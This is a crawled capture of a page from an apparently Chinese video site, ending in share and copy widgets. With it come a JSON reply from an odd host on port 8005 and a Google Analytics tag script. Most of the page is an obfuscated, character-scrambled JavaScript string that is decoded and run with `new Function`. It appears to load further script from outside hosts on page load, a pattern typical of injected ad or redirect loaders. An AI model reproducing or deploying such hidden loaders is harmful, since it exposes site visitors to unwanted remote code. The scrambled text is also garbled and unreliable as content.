l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[4D4TOS6hM6LMDL84D4TOS6hM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4D4TOS6hMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj284D4TOS6h"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《荷叶之屋》https://www.dgzwxc.com/v/278214.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0106gc.7rx8dv.com:8005/d/4085?t=0.9163462736768546
body_size: 1159
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQ{Q1Q0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0Kp(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0Kp(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"gs=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:JpXs@{smDDX6Fpm(2\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.dgzwxc.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-TT6F2NFSCN\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-TT6F2NFSCN\');");
document.writeln("</script>");